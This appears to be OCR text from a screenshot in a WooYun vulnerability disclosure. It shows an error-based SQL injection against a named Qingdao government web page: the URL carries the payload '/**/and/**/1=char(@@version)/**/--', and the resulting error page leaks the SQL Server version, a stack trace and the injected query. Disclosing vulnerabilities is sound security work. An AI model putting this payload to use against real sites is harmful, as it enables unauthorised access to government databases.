 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft ...
shenpi.qingdao.gov.cn/channel/CivilService.aspx?TypeID=00005%27/**/and/**/1=char(@@version)/**/--&CatalogName=%CA%D0%B3%C7%CF%E7%BD%A8%C9%E8%
百度 <Ctrl+K>
火狐官方站点 常用网址 爱淘宝（原淘宝特卖） Links 从 Internet Explorer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
当前网页的语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要 选项
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr  2 2010 15:53:02
Copyright (c) Microsoft Corporation
Standard Edition on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (WOW64) (Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr  2 2010 15:53:02
Copyright (c) Microsoft Corporation
Standard Edition on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (WOW64) (Hypervisor)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr  2 2010 15:53:02
Copyright (c) Microsoft Corporation
Standard Edition on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (WOW64) (Hypervisor)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1951450
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4849003
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj) +2394
System.Data.SqlClient.SqlDataReader.HasMoreRows() +157
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +197
System.Data.SqlClient.SqlDataReader.Read() +9
System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping) +78
System.Data.Common.DataAdapter.FillFromReader(DataSet dataset, DataTable datatable, String srcTable, DataReaderContainer dataReader, Int32 startRecord, Int32 maxRecords, DataColumn parentChapterColumn, Object parent
System.Data.Common.DataAdapter.Fill(DataSet dataSet, String srcTable, IDataReader dataReader, Int32 startRecord, Int32 maxRecords) +353
System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, CommandBehavior behavior) +164
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, CommandBehavior behavior) +287
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet) +94
LangChao.ECGAP.DAL.MSSQL.ExecuteDataset(IDbConnection connection, CommandType commandType, String commandText, IDbDataParameter[] commandParameters, Int32 startRecord, Int32 maxRecords) +185
[Exception: 可能出错的SQL语句:select * from out_information   where ParentId='00005'/**/and/**/1=char(@@version)/**/--' and infoName like'%市城乡建设委%'
错误信息:在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
www.wooyun.org